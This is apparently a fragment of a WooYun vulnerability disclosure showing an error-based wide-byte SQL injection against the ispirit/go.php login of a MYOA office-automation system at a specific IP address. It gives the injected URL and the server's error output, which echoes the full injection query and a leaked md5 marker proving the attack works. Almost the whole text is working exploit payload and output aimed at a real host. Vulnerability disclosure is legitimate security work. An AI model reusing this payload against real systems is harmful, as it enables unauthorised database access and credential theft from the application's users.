 219.139.134.9:70/ispirit/
219.139.134.9:70/ispirit/go.php?LOGIN_UID=%df%27and%20(select%201%20from%20(selec
请联系管理员
错误#1062： Duplicate entry ':3b712de48137572f3849aabd5666a4e3:1' for key 1
SQL语句: SELECT UID,PASSWORD from USER where UID='運'and (select 1 from (select count(*),concat((select concat(0x3a,md5(1122),0x3a) from user limit
1),floor(rand(0)*2))x from information_schema.tables group by x)a)#'
文件： D:/MYOA/webroot/ispirit/go.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\MYOA\webroot\ispirit\go.php on line 8
警告
非法登录！
www.wooyun.org